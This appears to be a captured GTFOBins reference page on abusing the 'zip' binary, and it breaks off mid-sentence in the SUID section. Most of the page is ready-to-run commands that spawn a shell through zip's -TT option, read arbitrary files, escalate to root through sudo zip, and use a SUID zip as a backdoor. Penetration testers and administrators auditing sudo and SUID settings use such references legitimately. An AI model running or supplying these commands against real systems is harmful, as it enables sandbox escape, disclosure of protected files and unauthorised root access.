 https://gtfobins.github.io/gtfobins/ 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
.. / zip Star 9,131
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default